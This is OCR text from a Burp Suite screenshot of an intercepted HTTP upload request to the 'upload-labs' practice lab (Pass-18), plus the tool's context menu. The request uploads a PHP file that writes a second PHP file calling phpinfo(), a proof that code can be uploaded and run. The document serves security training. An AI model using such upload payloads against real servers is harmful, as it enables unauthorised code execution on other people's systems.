 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.111.132:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-18/index.php?action=show_code HTTP/1.1
Host: 192.168.111.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------37864952441715925444239327044
Content-Length: 425
Origin: http://192.168.111.132
Connection: close
Referer: http://192.168.111.132/upload-labs-master/Pass-18/index.php?action=
Upgrade-Insecure-Requests: 1
-----------------------------37864952441715925444239327044
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php
$f=fopen("info.php","w");
fputs($f,'<?php phpinfo(); ?>');
?>
-----------------------------37864952441715925444239327044
Content-Disposition: form-data; name="submit"
上传
-----------------------------37864952441715925444239327044--
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation